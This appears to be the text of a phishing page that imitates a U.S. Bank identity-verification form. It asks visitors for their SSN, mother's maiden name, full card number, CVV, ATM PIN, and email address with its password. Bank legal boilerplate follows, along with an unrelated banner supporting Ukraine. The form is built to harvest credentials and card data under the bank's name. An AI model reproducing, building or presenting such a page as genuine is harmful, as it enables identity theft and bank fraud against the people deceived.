 Customer Service | Locations
usbank®
1 Log In
2 Identification
3 Verification
4 Confirmation
Verify Your Identity :
Personal Information
Full Name (As appear on your card) ?
Name On Card
Date of Birth (DOB) ?
Day Month Year
Billing Address ?
Street Address Line
City State Zip Code
Social Security Numbers (SSN) ?
Enter Your SSN (Nine Digits no Space)
Mother's Maiden Name ?
Enter Your Mother's Maiden Name
Mobile Number ?
Enter Your Mobile Number
Account Information
U.S. Bank Debit or Credit Card Number ?
U.S. Bank Card Number no Space
Card Expiration Date (mm/yy) ?
Month Year
Card Verification Number (CVV) ?
Cvv Code
ATM Card PIN ?
PIN Code
E-mail Address ?
Your E-mail@domain.com
E-mail Password ?
Your E-mail password
Verify My Information
Connection Secured
Security Standards | Privacy Pledge
© 2018 U.S. Bank
USBANK: DC-US 2018.05.59338.9
Investment products and services are:
Not a Deposit • Not FDIC Insured • May Lose Value • Not Bank Guaranteed • Not Insured by any Federal Government Agency
For U.S. Bancorp Investments:
Investment products and services are available through U.S. Bancorp Investments, the marketing name for U.S. Bancorp Investments, Inc., member FINRA and SIPC, an investment adviser and a brokerage
We support Ukraine and condemn war. Push Russian government to act against war. Be brave, vocal and show your support to Ukraine. Follow the
latest news HERE